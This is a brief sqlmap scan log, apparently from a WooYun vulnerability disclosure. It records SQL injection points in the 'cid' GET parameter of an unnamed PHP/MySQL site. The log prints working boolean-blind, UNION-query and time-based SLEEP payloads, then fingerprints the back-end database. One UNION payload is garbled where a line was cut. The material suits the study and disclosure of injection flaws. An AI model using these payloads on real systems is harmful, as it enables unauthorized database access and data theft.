 [17:05:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=14214 AND 9600=9600
    Type: UNION query
    Title: MySQL UNION query (NULL) - 37 columns
    Payload: cid=14214 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707167
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=14214 AND SLEEP(5)
---
[17:05:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.26
back-end DBMS: MySQL 5.0.11
www.wooyun.org